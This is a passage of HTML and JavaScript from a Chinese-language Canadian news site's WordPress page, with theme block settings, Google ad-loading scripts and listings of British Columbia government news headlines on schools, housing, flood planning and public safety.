block_tdi_41.atts = '{"custom_title":"\u5c08\u6b04","custom_url":"https:\/\/fanmedia.ca\/category\/\u5c08\u6b04\/","category_id":"106","limit":"6","header_color":"#f94200","block_type":"td_block_15","separator":"","block_template_id":"","mx4_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "2";
block_tdi_41.block_type = "td_block_15";
block_tdi_41.post_count = "6";
block_tdi_41.found_posts = "410";
block_tdi_41.header_color = "#f94200";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "69";
tdBlocksArray.push(block_tdi_41);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/專欄/" class="td-pulldown-size">專欄</a></h4></div><div id=tdi_41 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11818"  rel="bookmark" class="td-image-wrap " title="省長、廳長、議會秘書及省議員就黑人歷史月發表聲明" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="省長、廳長、議會秘書及省議員就黑人歷史月發表聲明" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11818"  rel="bookmark" title="省長、廳長、議會秘書及省議員就黑人歷史月發表聲明">省長、廳長、議會秘書及省議員就黑人歷史月發表聲明</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11813"  rel="bookmark" class="td-image-wrap " title="素里開設新學校" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Opening-new-schools-in-Surrey-218x150.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Opening-new-schools-in-Surrey-218x150.jpg 218w, https://fanmedia.ca/wp-content/uploads/2026/01/Opening-new-schools-in-Surrey-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="素里開設新學校" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11813"  rel="bookmark" title="素里開設新學校">素里開設新學校</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11810"  rel="bookmark" class="td-image-wrap " title="支援蘇馬斯草原區防洪規劃" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="支援蘇馬斯草原區防洪規劃" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11810"  rel="bookmark" title="支援蘇馬斯草原區防洪規劃">支援蘇馬斯草原區防洪規劃</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11808"  rel="bookmark" class="td-image-wrap " title="為素里居民提升及時、以團隊為本的醫護服務可及性" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="為素里居民提升及時、以團隊為本的醫護服務可及性" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11808"  rel="bookmark" title="為素里居民提升及時、以團隊為本的醫護服務可及性">為素里居民提升及時、以團隊為本的醫護服務可及性</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" class="td-image-wrap " title="加強省府應對勒索暴力工作" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-218x150.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-218x150.jpg 218w, https://fanmedia.ca/wp-content/uploads/2026/01/Strengthening-provincial-response-to-extortion-violence-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="加強省府應對勒索暴力工作" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11805"  rel="bookmark" title="加強省府應對勒索暴力工作">加強省府應對勒索暴力工作</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" class="td-image-wrap " title="支援企業於YVR展示潔淨科技方案" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="支援企業於YVR展示潔淨科技方案" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" title="支援企業於YVR展示潔淨科技方案">支援企業於YVR展示潔淨科技方案</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div><div class="vc_row_inner tdi_43  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_43{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_43,.tdi_43 .tdc-inner-columns{display:block}.tdi_43 .tdc-inner-columns{width:100%}.tdi_43{margin-top:20px!important}.tdi_43 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_45  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45 .vc_column-inner>.wpb_wrapper,.tdi_45 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_45 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" >
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_3 tdi_46 td_block_template_1 ">

<style>.tdi_46.td-a-rec{text-align:center}.tdi_46.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_46 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "3113134802");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "3113134802");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "3113134802");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "3113134802");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div></div><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" >
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_49 td_block_template_1 ">

<style>.tdi_49.td-a-rec{text-align:center}.tdi_49.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_49 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "9092289601");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "9092289601");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "9092289601");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "9092289601");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div></div></div></div></div></div></div><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51  wpb_row td-pb-row" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}.tdi_51:before,.tdi_51:after{display:table}</style><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_15 tdi_54 td-pb-border-top td_block_template_1 td-column-3 td_block_padding"  data-td-block-uid="tdi_54" >
<style>
.td-theme-wrap .tdi_54 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_54 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_54 .td-subcat-item .td-cur-simple-item {
                color: #0016bc;
            }

            .td-theme-wrap .tdi_54 .block-title > *,
            .td-theme-wrap .tdi_54 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #0016bc;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_54 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_54 .block-title {
                border-color: #0016bc;
            }

            
            .td-theme-wrap .tdi_54 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_54 .td_quote_on_blocks,
            .td-theme-wrap .tdi_54 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_54 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_54 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_54 .td-instagram-user a {
                color: #0016bc;
            }

            .td-theme-wrap .tdi_54 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_54 .td-load-more-wrap a:hover {
                background-color: #0016bc;
                border-color: #0016bc;
            }

            .td-theme-wrap .tdi_54 .td-read-more a,
            .td-theme-wrap .tdi_54 .td-weather-information:before,
            .td-theme-wrap .tdi_54 .td-weather-week:before,
            .td-theme-wrap .tdi_54 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_54 .td-post-category,
            .td-theme-wrap .tdi_54 .td-post-category:hover {
                background-color: #0016bc;
            }
</style><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"custom_title":"\u8ca1\u7d93","custom_url":"https:\/\/fanmedia.ca\/category\/\u8ca1\u7d93\/","category_id":"11","header_color":"#0016bc","block_type":"td_block_15","separator":"","block_template_id":"","mx4_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"color_preset":"","border_top":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_15";
block_tdi_54.post_count = "5";
block_tdi_54.found_posts = "272";
block_tdi_54.header_color = "#0016bc";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "55";
tdBlocksArray.push(block_tdi_54);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/財經/" class="td-pulldown-size">財經</a></h4></div><div id=tdi_54 class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11813"  rel="bookmark" class="td-image-wrap " title="素里開設新學校" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Opening-new-schools-in-Surrey-218x150.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Opening-new-schools-in-Surrey-218x150.jpg 218w, https://fanmedia.ca/wp-content/uploads/2026/01/Opening-new-schools-in-Surrey-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="素里開設新學校" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11813"  rel="bookmark" title="素里開設新學校">素里開設新學校</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" class="td-image-wrap " title="支援企業於YVR展示潔淨科技方案" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="支援企業於YVR展示潔淨科技方案" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11803"  rel="bookmark" title="支援企業於YVR展示潔淨科技方案">支援企業於YVR展示潔淨科技方案</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" class="td-image-wrap " title="北溫新設89個可負擔房屋單位" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-218x150.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-218x150.jpg 218w, https://fanmedia.ca/wp-content/uploads/2026/01/affordable-homes-1-100x70.jpg 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="北溫新設89個可負擔房屋單位" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11798"  rel="bookmark" title="北溫新設89個可負擔房屋單位">北溫新設89個可負擔房屋單位</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" class="td-image-wrap " title="卑詩省與印度建立夥伴關係    促進科技產業發展" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="卑詩省與印度建立夥伴關係    促進科技產業發展" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11793"  rel="bookmark" title="卑詩省與印度建立夥伴關係    促進科技產業發展">卑詩省與印度建立夥伴關係    促進科技產業發展</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img loading="lazy" decoding="async" width="218" height="150" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w" sizes="auto, (max-width: 218px) 100vw, 218px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div></div></div></div></div><div id="tdi_55" class="tdc-row"><div class="vc_row tdi_56  wpb_row td-pb-row" >
<style scoped>.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56,.tdi_56 .tdc-columns{display:block}.tdi_56 .tdc-columns{width:100%}.tdi_56:before,.tdi_56:after{display:table}</style><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_19 tdi_59 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_59" >
<style>
.td-theme-wrap .tdi_59 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_59 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_59 .td-subcat-item .td-cur-simple-item {
                color: #007f17;
            }

            .td-theme-wrap .tdi_59 .block-title > *,
            .td-theme-wrap .tdi_59 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #007f17;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_59 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_59 .block-title {
                border-color: #007f17;
            }

            
            .td-theme-wrap .tdi_59 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_59 .td_quote_on_blocks,
            .td-theme-wrap .tdi_59 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_59 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_59 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_59 .td-instagram-user a {
                color: #007f17;
            }

            .td-theme-wrap .tdi_59 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_59 .td-load-more-wrap a:hover {
                background-color: #007f17;
                border-color: #007f17;
            }

            .td-theme-wrap .tdi_59 .td-read-more a,
            .td-theme-wrap .tdi_59 .td-weather-information:before,
            .td-theme-wrap .tdi_59 .td-weather-week:before,
            .td-theme-wrap .tdi_59 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_59 .td-post-category,
            .td-theme-wrap .tdi_59 .td-post-category:hover {
                background-color: #007f17;
            }
</style><script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"custom_title":"\u79fb\u6c11","custom_url":"https:\/\/fanmedia.ca\/category\/\u79fb\u6c11\/","category_id":"10","limit":"8","header_color":"#007f17","block_type":"td_block_19","separator":"","block_template_id":"","mx1_tl":"","mx2_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article 